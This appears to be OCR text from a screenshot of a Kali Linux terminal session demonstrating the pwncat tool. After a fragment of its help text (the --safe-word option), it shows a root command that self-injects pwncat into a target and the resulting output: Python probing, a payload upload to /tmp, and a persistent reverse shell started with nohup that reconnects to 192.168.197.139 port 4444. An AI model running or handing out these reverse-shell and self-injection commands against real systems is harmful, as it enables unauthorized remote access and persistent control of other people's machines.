 kali 2 kali 3 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.00 | 818.7 MiB RAM | 2020-05-21 | 02:02
[0/244]
--safe-word str All modes:
If pwncat is started with this argument, it will shut
down as soon as it receives the specified string. The
--keep-open (server) or --reconn (client) options will
be ignored and it won't listen again or reconnect to you.
Use a very unique string to not have it shut down
accidentally by other input.
misc arguments:
-h, --help Show this help message and exit
-V, --version Show version information and exit
root@kali:~# pwncat -l 4444 --self-inject /bin/sh:192.168.197.139:4444
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmp5xIF9v
[PWNCAT CnC] Creating tmpfile: /tmp/tmpRBBXMx
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpRBBXMx (3999/3999)
[PWNCAT CnC] Decoding: /tmp/tmpRBBXMx -> /tmp/tmp5xIF9v
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp5xIF9v --exec /bin/sh --reconn --reconn-wait 1 192.168.197.139 4444 &
[Session: 17] 1:[tmux]* [Tab: 1] [Pane: 1]